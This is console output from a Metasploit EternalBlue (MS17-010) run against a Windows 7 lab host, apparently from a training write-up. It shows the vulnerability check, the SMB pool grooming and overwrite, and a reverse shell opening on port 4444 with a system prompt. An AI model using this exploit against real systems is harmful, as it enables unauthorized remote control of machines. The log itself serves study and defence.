 [*] Started reverse TCP handler on 10.6.76.176:4444
[*] 10.10.153.57:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.153.57:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.153.57:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.153.57:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.153.57:445 - The target is vulnerable.
[*] 10.10.153.57:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.153.57:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.153.57:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.153.57:445 - Connecting to target for exploitation.
[+] 10.10.153.57:445 - Connection established for exploitation.
[+] 10.10.153.57:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.153.57:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.153.57:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.153.57:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.153.57:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.153.57:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.153.57:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.153.57:445 - Sending all but last fragment of exploit packet
[*] 10.10.153.57:445 - Starting non-paged pool grooming
[+] 10.10.153.57:445 - Sending SMBv2 buffers
[+] 10.10.153.57:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.153.57:445 - Sending final SMBv2 buffers.
[*] 10.10.153.57:445 - Sending last fragment of exploit packet!
[*] 10.10.153.57:445 - Receiving response from exploit packet
[+] 10.10.153.57:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.153.57:445 - Sending egg to corrupted connection.
[*] 10.10.153.57:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.153.57
[*] Command shell session 1 opened (10.6.76.176:4444 → 10.10.153.57:49172) at 2021-07-14 12:47:44 -0500
[+] 10.10.153.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.153.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.153.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>